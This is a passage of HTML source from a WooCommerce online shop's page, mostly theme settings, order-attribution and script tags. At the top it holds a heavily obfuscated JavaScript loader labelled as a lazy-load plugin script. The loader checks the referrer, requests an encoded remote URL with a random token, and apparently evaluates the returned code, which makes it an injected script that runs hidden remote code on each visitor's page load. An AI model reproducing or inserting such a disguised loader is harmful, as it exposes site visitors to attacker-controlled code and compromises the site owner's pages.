k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769135842" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d2611d7c36225421e0c82569404e6270","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continuar comprando","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://megabits.cl/cart/","ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://megabits.cl/","shop_url":"https://megabits.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://megabits.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Agregar al carro","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5023a06e81","wishlist_fragments_nonce":"757c4c28da","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5d23c0061030aa5b213d3f6c89576122","wishlist_fragment_name":"woodmart_wishlist_fragments_5d23c0061030aa5b213d3f6c89576122","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://megabits.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-button-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-search-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-scroll-top-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.9" id="wd-simple-dropdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js" data-rocket-defer defer></script>
